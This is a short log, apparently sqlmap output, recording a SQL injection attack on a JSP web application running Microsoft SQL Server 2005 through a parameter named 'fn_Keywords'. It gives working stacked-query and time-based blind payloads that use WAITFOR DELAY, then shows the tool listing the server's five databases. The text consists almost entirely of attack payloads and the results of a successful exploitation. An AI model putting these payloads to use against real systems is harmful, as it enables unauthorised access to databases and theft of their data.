 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fn_Keywords=xxgk'; WAITFOR DELAY '0:0:5';-- AND 'jgna'='jgna
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fn_Keywords=xxgk' WAITFOR DELAY '0:0:5'-- AND 'pzPe'='pzPe
---
[13:01:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:01:30] [INFO] fetching database names
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xxgk